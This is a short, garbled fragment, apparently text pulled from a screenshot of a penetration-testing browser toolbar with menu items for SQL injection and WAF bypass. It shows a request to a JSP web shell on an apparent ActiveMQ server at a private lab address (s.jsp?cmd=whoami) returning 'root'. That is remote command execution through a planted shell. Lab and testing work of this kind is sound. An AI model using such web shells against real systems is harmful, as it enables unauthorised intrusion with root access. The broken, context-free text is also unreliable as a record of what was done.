 AMQ http://192...cmd=whoami
192.168.13.132:8161/api/s.jsp?cmd=whoami
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
root